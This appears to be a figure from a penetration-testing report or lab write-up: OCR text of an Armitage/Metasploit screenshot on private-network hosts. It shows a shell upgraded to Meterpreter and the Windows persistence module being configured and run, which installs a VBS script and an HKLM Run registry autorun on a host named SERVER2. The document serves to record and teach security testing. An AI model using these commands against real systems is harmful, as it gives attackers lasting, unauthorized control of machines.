 Figure 13b – Armitage Results
Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterpreter
192.168.0.2
192.168.0.10
192.168.0.11
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>
shell to
Console X exploit X multi/manage/shell_to_meterpreter X Persistence X
SESSION => 2
msf5 exploit(windows/local/persistence) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(windows/local/persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf5 exploit(windows/local/persistence) > set DELAY 10
DELAY => 10
msf5 exploit(windows/local/persistence) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/persistence) > exploit -j
[*] Exploit running as background job 4.
[*] Running persistent module against SERVER2 via session ID: 2
[+] Persistent VBS script written on SERVER2 to C:\Windows\TEMP\HoNSnd.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\csMwmEAXkJ
[+] Installed autorun on SERVER2 as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\csMwmEAXkJ
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/SERVER2_20191204.5010/SERVER2_20191204.5010.rc
msf5 exploit(windows/local/persistence) >